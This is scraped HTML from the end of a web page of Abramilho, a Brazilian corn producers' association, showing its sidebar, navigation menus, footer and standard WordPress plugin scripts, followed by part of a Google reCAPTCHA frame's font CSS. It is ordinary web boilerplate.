<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>
		<div class="widget widget_recent_entries" id="recent-posts-2">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_69748d61b4c3a"><h3 class="jeg_block_title"><span>Posts recentes</span></h3></div>
		<ul>
											<li>
					<a href="https://www.abramilho.org.br/2026/01/22/o-milho-no-brasil-producao-usos-e-relevancia-cultural/">O milho no Brasil: produção, usos e relevância cultural</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/11/homenagem-no-congresso-destaca-legado-de-alysson-paolinelli/">Homenagem no Congresso destaca legado de Alysson Paolinelli</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/08/abramilho-celebra-a-aprovacao-do-projeto-que-estabelece-o-dia-nacional-do-sorgo/">Abramilho celebra a aprovação do projeto que estabelece o Dia Nacional do Sorgo</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/03/maizall-destaca-desafios-e-oportunidades-do-milho-em-encontro-na-colombia/">Maizall destaca desafios e oportunidades do milho em encontro na Colômbia</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/02/maizall-discute-prioridades-para-2026-em-missao-interna-na-colombia/">Maizall debate prioridades para 2026 em missão interna na Colômbia</a>
									</li>
					</ul>

		</div><div class="widget widget_recent_comments" id="recent-comments-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_69748d61b5bd8"><h3 class="jeg_block_title"><span>Comentários</span></h3></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Cláudio da Cunha</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2819">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Ademir João da Silva</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2818">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Sulamita Cardoso</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2817">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Inês Gonzaga Reis</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2816">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Evaldo Belisário</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2814">Nota de pesar</a></li></ul></div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-3339 single-format-standard wp-embed-responsive non-logged-in jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.4.2 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="#">A Abramilho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" rel="noopener" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#">Milho e Sorgo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166"><a href="#">Eventos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76"><a href="#">Imprensa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727"><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> <a href="https://www.pressy.com.br/" target="_blank">Desenvolvido por <strong>Pressy</strong> © 2023<br><img src="https://pressy.com.br/imagens/Pressy_Logo.png" width="180" alt="Pressy Comunicação e Tecnologia"></a> </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" rel="noopener" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198"><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467"><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166"><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224"><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177"><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76"><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532"><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82"><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727"><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/abramilho.oficial" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/abramilho" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/abramilho" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.linkedin.com/company/abramilho/" target='_blank' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://www.youtube.com/@Abramilho" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.flickr.com/photos/abramilho/albums/" target='_blank' class="jeg_flickr"><i class="fa fa-flickr"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p><a href="https://www.pressy.com.br/" target="_blank">Desenvolvido por <strong>Pressy</strong> © 2023<br><img src="https://pressy.com.br/imagens/Pressy_Logo.png" width="180" alt="Pressy Comunicação e Tecnologia"></a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.abramilho.org.br/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.abramilho.org.br/wp-admin/admin-ajax.php";
</script>
<div class="jeg_read_progress_wrapper"></div><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.abramilho.org.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.5' id='cffscripts-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/comment-reply.min.js?ver=6.0.9' id='comment-reply-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='jnews-frontend-js-extra'>
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.abramilho.org.br\/2018\/10\/23\/alianca-internacional-milho-defende-transgenicos-e-fim-de-tarifas","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_BR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"3339","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.abramilho.org.br","zoom_button":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=7.1.8' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=7.1.8' id='html5shiv-js'></script>
<![endif]-->
<div class="jeg_ad jnews_mobile_sticky_ads "></div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c&co=aHR0cHM6Ly93d3cuYWJyYW1pbGhvLm9yZy5icjo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=s36f9kv3hy4t
body_size: 48678
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
